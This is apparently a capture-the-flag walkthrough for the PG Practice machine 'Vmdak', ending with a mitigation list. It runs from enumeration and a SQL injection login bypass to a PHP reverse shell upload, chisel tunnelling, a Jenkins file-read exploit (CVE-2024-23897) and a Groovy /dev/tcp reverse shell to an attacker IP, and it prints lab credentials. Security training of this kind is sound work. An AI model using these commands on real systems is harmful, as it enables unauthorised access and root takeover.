Vmdak
Introduction
In this walkthrough, I worked on Vmdak, an intermediate-rated Linux machine on PG Practice. Initial enumeration revealed port 9443 running a Prison Management System (PMS). Through online research, I discovered that the system was vulnerable to an SQL injection authentication, allowing me to access the admin panel.
Inside the admin interface, I found a file upload functionality. By modifying the Content-Type header using Burp Suite, I successfully uploaded a m and gained initial access as www-data.
During earlier enumeration, I had found a password on the website. Using this, I laterally moved from www-data to the local user vmdak. Further enumeration as vmdak showed that port 8080 was open locally. I used Chisel to create a reverse SOCKS tunnel and accessed this port, which turned out to be a J.
To proceed, I needed the initialAdminPassword, so I exploited Jenkins’ arbitrary file read vulnerability to retrieve it. After completing the setup, I used Jenkins’ Script Console to run a Groovy reverse shell, ultimately gaining a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services


Port 21
Version - vsftpd 3.0.5

Anonymous access is allowed I found config.xml file in FTP server:
We don’t have write access to the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
<?xml version='1.1' encoding='UTF-8'?>
<hudson>
<disabledAdministrativeMonitors/>
<version>2.401.2</version>
<numExecutors>2</numExecutors>
<mode>NORMAL</mode>
<useSecurity>true</useSecurity>
<authorizationStrategy class="hudson.security.FullControlOnceLoggedInAuthorizationStrategy">
<denyAnonymousReadAccess>false</denyAnonymousReadAccess>
</authorizationStrategy>
<securityRealm class="hudson.security.HudsonPrivateSecurityRealm">
<disableSignup>true</disableSignup>
<enableCaptcha>false</enableCaptcha>
</securityRealm>
<disableRememberMe>false</disableRememberMe>
<projectNamingStrategy class="jenkins.model.ProjectNamingStrategy$DefaultProjectNamingStrategy"/>
<workspaceDir>${JENKINS_HOME}/workspace/${ITEM_FULL_NAME}</workspaceDir>
<buildsDir>${ITEM_ROOTDIR}/builds</buildsDir>
<jdks/>
<viewsTabBar class="hudson.views.DefaultViewsTabBar"/>
<myViewsTabBar class="hudson.views.DefaultMyViewsTabBar"/>
<clouds/>
<InitialRootPassword>/root/.jenkins/secrets/initialAdminPassword></InitialRootPassword>
<scmCheckoutRetryCount>0</scmCheckoutRetryCount>
<views>
<hudson.model.AllView>
<owner class="hudson" reference="../../.."/>
<name>all</name>
<filterExecutors>false</filterExecutors>
<filterQueue>false</filterQueue>
<properties class="hudson.model.View$PropertyList"/>
</hudson.model.AllView>
</views>
<primaryView>all</primaryView>
<slaveAgentPort>-1</slaveAgentPort>
<label></label>
<crumbIssuer class="hudson.security.csrf.DefaultCrumbIssuer">
<excludeClientIPFromCrumb>false</excludeClientIPFromCrumb>
</crumbIssuer>
<nodeProperties/>
<globalNodeProperties/>
<nodeRenameMigrationNeeded>false</nodeRenameMigrationNeeded>
</hudson>
This is config.xml of Jenkins server.
Port 22 (SSH)
Version - OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.58 ((Ubuntu))
Directory Scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30
Port 9443
We are redirected to Prison Management System, searching for public exploits I revealed that system is vulnerable to SQL injection Byass:
Prison Management System - SQL Injection Authentication Bypass

Under User Management > Leave Record I found a user that has a description with password:

Then I searched for RCE vulnerabilities of PMS and found this PoC: Prison Management System - File upload RCE (/Admin/edit-photo.php)

I uploaded PHP reverse shell and accesses it from browser and got a shell.
Privilege Escalation

Let’s get an interactive shell:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'

When reading login.php script I found that server internally running MySQL server:
1
www-data@vmdak:/var/www/prison/Account$ cat Login.php | grep pass
We see locally running MySQL server:

Searching DB credentials I found under /var/www/prison/database
Credentials
1
2
3
Malcom --> vmdak : RonnyCache001
root : sqlCr3ds3xp0seD

Jenkins initAdminPass - 140ef31373034d19a77baa9c6b84a200
Lateral Movement

Catting /etc/passwd file I see there is another user vmdak , I used previously discovered password for that account.
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles


From previous file from ftp server we noticed Jenkins and I see locally open port 8080:
maybe that’s where Jenkins is running.
I am gonna perform chisel reverse port forwarding:
1
2
3
./chisel server --reverse --port 1234 #kali
./chisel client 192.168.45.227:1234 R:8081:127.0.0.1:8080 #target

Now accessing the server we see that it runs jenkins instance:
It requires Jenkins initialAdminPassword which is given by Jenkins itself to the user when setting it up.
We need to read that file to see the password and proceed.
I have seen the version of Jenkins before, which is 2.401.2 I am gonna search for public exploits for it.
I found this PoC, I am gonna give it a try.
I tried it and it actually worked:
1
python3 CVE-2024-23897.py -u http://127.0.0.1:8081/ -f /etc/passwd
But it failed with /root/.jenkins/secrets/initialAdminPassword.
I found another one https://github.com/godylockz/CVE-2024-23897
1
python3 jenkins_fileread.py -u http://127.0.0.1:8081
Actually I can read proof.txt but I am gonna try to get a shell as root:

After setting up Jenkins let’s use Groovy scripts to get reverse shell:
1
2
3
r = Runtime.getRuntime()
p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/192.168.45.227/21; cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

After executing it now we are root!
Mitigation
- Sanitize Inputs: Prevent SQL injection by using parameterized queries or ORM frameworks.
- Secure File Uploads: Enforce strict MIME type validation, file extension filtering, and use server-side verification for uploads.
- Credential Management: Avoid storing plaintext passwords in web-accessible locations and enforce password complexity.
- Restrict Internal Services: Limit local-only services like Jenkins to internal interfaces and secure them with firewalls.
- Jenkins Hardening: Disable script console in production environments and apply file access restrictions.
- Use Principle of Least Privilege: Minimize user permissions and monitor lateral movement potential.
- Regular Patching: Keep web applications, CMS, and CI tools like Jenkins updated to patch known vulnerabilities.